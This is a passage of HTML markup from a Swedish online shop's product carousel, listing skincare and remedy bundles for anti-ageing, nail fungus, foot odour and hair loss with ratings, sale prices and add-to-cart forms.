                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7177326231721" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:30;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_55.png?v=1760613221&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_55.png?v=1760613221&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_55.png?v=1760613221&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_55.png?v=1760613221&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_55.png?v=1760613221&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_55.png?v=1760613221&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_55.png?v=1760613221 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_55.png?v=1760613221&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7177237037225-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/anti-agecopy_3.jpg?v=1739898022&width=165 165w,//www.inaessentials.se/cdn/shop/files/anti-agecopy_3.jpg?v=1739898022&width=360 360w,//www.inaessentials.se/cdn/shop/files/anti-agecopy_3.jpg?v=1739898022&width=533 533w,//www.inaessentials.se/cdn/shop/files/anti-agecopy_3.jpg?v=1739898022&width=720 720w,//www.inaessentials.se/cdn/shop/files/anti-agecopy_3.jpg?v=1739898022&width=940 940w,//www.inaessentials.se/cdn/shop/files/anti-agecopy_3.jpg?v=1739898022&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/anti-agecopy_3.jpg?v=1739898022 3761w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/anti-agecopy_3.jpg?v=1739898022&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3761"
                  height="3761"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/anti-aldring-routina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177237037225"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177237037225 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177237037225"
              >
                Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177237037225"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7177237037225"
            
          >
            <a
              href="/products/anti-aldring-routina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177237037225"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177237037225 Badge-template--24401398104393__featured_collection_YbjpPQ-7177237037225"
            >
              Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.78 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.78 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(46)</span>
                <span class="visually-hidden">46
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        489,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        489,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            611,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7177237037225'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177237037225" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7177237037225-variant-id"
                    type="hidden"
                    name="id"
                    value="41186392113321"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177237037225-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7177237037225-submit title-template--24401398104393__featured_collection_YbjpPQ-7177237037225"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7177237037225" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7177237037225"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:31;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_58.png?v=1760613006&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_58.png?v=1760613006&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_58.png?v=1760613006&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_58.png?v=1760613006&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_58.png?v=1760613006&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_58.png?v=1760613006&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_58.png?v=1760613006 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_58.png?v=1760613006&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7649619804329-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/fungicopy_3.jpg?v=1739901894&width=165 165w,//www.inaessentials.se/cdn/shop/files/fungicopy_3.jpg?v=1739901894&width=360 360w,//www.inaessentials.se/cdn/shop/files/fungicopy_3.jpg?v=1739901894&width=533 533w,//www.inaessentials.se/cdn/shop/files/fungicopy_3.jpg?v=1739901894&width=720 720w,//www.inaessentials.se/cdn/shop/files/fungicopy_3.jpg?v=1739901894&width=940 940w,//www.inaessentials.se/cdn/shop/files/fungicopy_3.jpg?v=1739901894&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/fungicopy_3.jpg?v=1739901894 3761w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/fungicopy_3.jpg?v=1739901894&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3761"
                  height="3761"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nagelsvamp-routina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7649619804329"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7649619804329 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7649619804329"
              >
                Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7649619804329"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7649619804329"
            
          >
            <a
              href="/products/nagelsvamp-routina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7649619804329"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7649619804329 Badge-template--24401398104393__featured_collection_YbjpPQ-7649619804329"
            >
              Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(21)</span>
                <span class="visually-hidden">21
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        390,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        390,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            488,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7649619804329'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7649619804329" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7649619804329-variant-id"
                    type="hidden"
                    name="id"
                    value="42729713336489"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7649619804329-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7649619804329-submit title-template--24401398104393__featured_collection_YbjpPQ-7649619804329"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7649619804329" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7649619804329"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:32;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Pine_Hydrolinacopy.jpg?v=1672833209&width=165 165w,//www.inaessentials.se/cdn/shop/products/Pine_Hydrolinacopy.jpg?v=1672833209&width=360 360w,//www.inaessentials.se/cdn/shop/products/Pine_Hydrolinacopy.jpg?v=1672833209&width=533 533w,//www.inaessentials.se/cdn/shop/products/Pine_Hydrolinacopy.jpg?v=1672833209&width=720 720w,//www.inaessentials.se/cdn/shop/products/Pine_Hydrolinacopy.jpg?v=1672833209&width=940 940w,//www.inaessentials.se/cdn/shop/products/Pine_Hydrolinacopy.jpg?v=1672833209&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Pine_Hydrolinacopy.jpg?v=1672833209 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Pine_Hydrolinacopy.jpg?v=1672833209&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="100% Ekologiskt Tallvatten - Hydrolina mot Fot- och Nagelsvamp (Spray) inaessentialsuk "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7177326690473-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_pine_se.jpg?v=1739885211&width=165 165w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_pine_se.jpg?v=1739885211&width=360 360w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_pine_se.jpg?v=1739885211&width=533 533w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_pine_se.jpg?v=1739885211&width=720 720w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_pine_se.jpg?v=1739885211&width=940 940w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_pine_se.jpg?v=1739885211&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_pine_se.jpg?v=1739885211 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_pine_se.jpg?v=1739885211&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ekologiskt-tallvatten-mot-fot-och-nagelsvamp-spray-hydrolina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326690473"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326690473 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177326690473"
              >
                Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7177326690473"
            
          >
            <a
              href="/products/ekologiskt-tallvatten-mot-fot-och-nagelsvamp-spray-hydrolina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326690473"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326690473 Badge-template--24401398104393__featured_collection_YbjpPQ-7177326690473"
            >
              Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(21)</span>
                <span class="visually-hidden">21
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        196,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        196,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7177326690473'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326690473" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326690473-variant-id"
                    type="hidden"
                    name="id"
                    value="41186722939049"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326690473-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326690473-submit title-template--24401398104393__featured_collection_YbjpPQ-7177326690473"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7177326690473" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:33;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_57.png?v=1760613064&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_57.png?v=1760613064&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_57.png?v=1760613064&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_57.png?v=1760613064&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_57.png?v=1760613064&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_57.png?v=1760613064&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_57.png?v=1760613064 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_57.png?v=1760613064&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Håravfall RoutINA™ för Honom - bestående lösning för Håravfall"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7648491569321-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/hairloss_himcopy_1.jpg?v=1739901105&width=165 165w,//www.inaessentials.se/cdn/shop/files/hairloss_himcopy_1.jpg?v=1739901105&width=360 360w,//www.inaessentials.se/cdn/shop/files/hairloss_himcopy_1.jpg?v=1739901105&width=533 533w,//www.inaessentials.se/cdn/shop/files/hairloss_himcopy_1.jpg?v=1739901105&width=720 720w,//www.inaessentials.se/cdn/shop/files/hairloss_himcopy_1.jpg?v=1739901105&width=940 940w,//www.inaessentials.se/cdn/shop/files/hairloss_himcopy_1.jpg?v=1739901105&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/hairloss_himcopy_1.jpg?v=1739901105 3761w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/hairloss_himcopy_1.jpg?v=1739901105&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3761"
                  height="3761"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/haravfall-routina-for-honom"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7648491569321"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7648491569321 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7648491569321"
              >
                Håravfall RoutINA™ för Honom - bestående lösning för Håravfall
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7648491569321"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7648491569321"
            
          >
            <a
              href="/products/haravfall-routina-for-honom"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7648491569321"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7648491569321 Badge-template--24401398104393__featured_collection_YbjpPQ-7648491569321"
            >
              Håravfall RoutINA™ för Honom - bestående lösning för Håravfall
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.89 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.89 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(61)</span>
                <span class="visually-hidden">61
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        673,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        673,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            841,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
